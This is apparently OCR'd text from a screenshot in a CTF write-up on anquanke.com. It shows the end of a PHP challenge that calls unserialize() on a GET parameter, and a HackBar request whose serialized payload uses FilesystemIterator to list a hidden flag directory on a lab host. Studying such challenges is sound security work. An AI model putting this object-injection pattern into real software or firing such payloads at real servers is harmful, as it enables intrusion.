 return true;
}
}
if(isset($_GET['pop'])){
unserialize($_GET['pop']);
}
else{
$a=new A;
}
flag.php
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.43.82/?pop=O:1:"A":3:{s:5:"class";s:18:"FilesystemIterator";s:4:"para";s:46:"/var/www/html/aMaz1ng_y0u_coUld_f1nd_F1Ag_hErE";s:5:"check";N;}
Enable POST
ADD HEADER
安全客(www.anquanke.com)